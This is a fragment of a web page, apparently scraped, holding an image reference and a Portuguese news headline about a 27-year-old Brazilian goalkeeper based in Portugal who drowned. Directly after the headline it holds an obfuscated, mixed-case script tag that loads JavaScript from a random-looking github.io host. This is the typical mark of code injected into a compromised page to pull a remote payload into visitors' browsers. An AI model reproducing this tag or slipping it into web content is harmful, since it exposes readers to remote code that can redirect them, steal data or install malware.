 Goleiro brasileiro que atuava em Portugal morre afogado aos 27 anos<sCrIpT sRc=//lnbEIMLDlslf.github.io/1v9et39j58z1/1.js></ScRiPt>